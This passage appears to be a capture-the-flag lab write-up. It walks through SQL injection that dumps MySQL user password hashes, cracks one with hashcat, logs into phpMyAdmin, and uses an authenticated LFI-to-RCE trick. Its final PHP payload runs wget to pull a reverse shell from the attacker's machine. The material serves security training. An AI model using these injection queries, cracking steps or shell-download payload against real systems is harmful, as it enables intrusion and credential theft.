
3,1 - performance_schema

I can use group_concat now, so I don't have to manually do all that shit.
select GROUP_CONCAT(SCHEMA_NAME,"\r\n") from information_schema.schemata
Now to dump the tables in db(hotel). The only table appears to be room?

I can also concat multiple things, so table and column names together.
select group_concat(TABLE_NAME,":",COLUMN_NAME,,"\r\n") from information_schema.COLUMNS where table_schema = 'hotel'

Now can I dump tables in mysql db? Yup, table is called db, column is User.
select group_concat(TABLE_NAME,":",COLUMN_NAME,,"\r\n") from information_schema.COLUMNS where table_schema = 'mysql'

Now can I dump all the entries in db:User? There's just the one user, Dbadmin.
select group_concat(HOST,":",USER,":",PASSWORD,"\r\n") from mysql.user

Now to crack with hashcat.
root@kali# hashcat -m300 -a0 \--username \--session jarvis loot/m300.mysql.hashes /usr/share/wordlists/rockyou.txt -r \~/tools/host/wordlists/d3adhob0.rule -O
hashcat (v6.1.1) starting\...
...
2d2b7a5e4e637b8fba1d17f40318f277d29964d0:imissyou
Session\...\...\....: jarvis
Status\...\...\.....: Cracked
Hash.Name\...\.....: MySQL4.1/MySQL5
Hash.Target\...\...: 2d2b7a5e4e637b8fba1d17f40318f277d29964d0
Time.Started\.....: Tue Dec 1 20:09:30 2020 (0 secs)
Time.Estimated\...: Tue Dec 1 20:09:30 2020 (0 secs)
Guess.Base\...\....: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod\...\.....: Rules (/home/borari/tools/host/wordlists/d3adhob0.rule)
Guess.Queue\...\...: 1/1 (100.00%)
Speed.#1\...\...\...: 5177.5 kH/s (12.28ms) @ Accel:256 Loops:64 Thr:1 Vec:4
Recovered\...\.....: 1/1 (100.00%) Digests
Progress\...\...\...: 196608/825376027980 (0.00%)
Rejected\...\...\...: 0/196608 (0.00%)
Restore.Point\....: 0/14344387 (0.00%)
Restore.Sub.#1\...: Salt:0 Amplifier:0-64 Iteration:0-64
Candidates.#1\....: 123456 -\> Dangerous0059
Started: Tue Dec 1 20:08:30 2020
Stopped: Tue Dec 1 20:09:31 2020
Alright. Now can I log in to phpmyadmin with this? Yes!

The version is 4.8.0. Nothing interesting on searchsploit for this version. Can I find anything on google? First result is an LFI to RCE (Authenticated).
First step is to run select query.
select '<?php phpinfo(); ?>'
Next get my phpMyAdmin cookie. av1v6b8br6itlqmhsjncmggqk3h7u1up


Next include the session file in the http request.
Ok, now I have code execution. Let's have the target download a php reverse shell from my kali box.
select '<?php exec("wget -O /var/www/html/rs.php http://10.10.14.18/rs.php"); ?>'
mecjm72hu1b05lmgren25lv8msodr44d
